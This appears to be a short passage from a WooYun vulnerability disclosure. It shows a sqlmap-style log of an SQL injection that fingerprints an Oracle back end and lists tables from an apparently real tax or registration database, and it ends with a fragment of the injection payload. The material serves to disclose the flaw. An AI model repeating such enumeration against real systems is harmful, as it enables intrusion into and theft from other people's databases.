 ROM DUAL--
---
[18:31:13] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:31:13] [INFO] fetching tables for database: 'DB_JFKG'
[18:31:16] [INFO] the SQL query used returns 731 entries
[18:31:18] [INFO] retrieved: V_NSRXX_BAK0804
[18:31:20] [INFO] retrieved: XM_XMDJ_FDC_HZDW_MX
[18:31:22] [INFO] retrieved: XM_XMDJ_FDC_KSLPHDJ_CB
[18:31:24] [INFO] retrieved: XM_XMDJ_FDC_KSLPHDJ_ZB
[18:31:26] [INFO] retrieved: XM_XMDJ_FDC_QKDJ
[18:31:28] [INFO] retrieved: XM_XMDJ_FDC_QQKF
[18:31:29] [INFO] retrieved: XM_XMDJ_FDC_QQKF_MX
[18:31:31] [INFO] retrieved: XM_XMDJ_FDC_QQQK
[18:31:34] [INFO] retrieved: XM_XMDJ_FDC_TDZZSQS
[18:31:36] [INFO] retrieved: XM_XMDJ_FDC_XKFDJ
[18:31:38] [INFO] retrieved: XM_XMDJ_FDC_XKFDJ_ZDQK
[18:31:39] [INFO] retrieved: XM_XMDJ_JADJ
[18:31:41] [INFO] retrieved: CJ_DSF_CJXXCL
[18:31:43] [INFO] retrieved: CJ_DSF_CJXXCLMX
[18:31:44] [INFO] retrieved: CJ_DSF_CSGH
[18:31:46] [INFO] retrieved: CJ_DSF_CZJSGC
[18:31:48] [INFO] retrieved: ZL_TMP
[18:31:49] [INFO] retrieved: CJ_DSF_FWCQBZ
[18:31:51] [INFO] retrieved: T_DJ_SFJYXXDJ_ZL
[18:31:53] [INFO] retrieved: CJ_DSF_JJGCPZLX
[18:31:54] [INFO] retrieved: PUB_USER_PARMS_ZL_0707
[18:31:56] [INFO] retrieved: CJ_DSF_JSGCBJ
[18:31:58] [INFO] retrieved: SB_NSSB_TJQK_ZL_0708
www.wooyun.org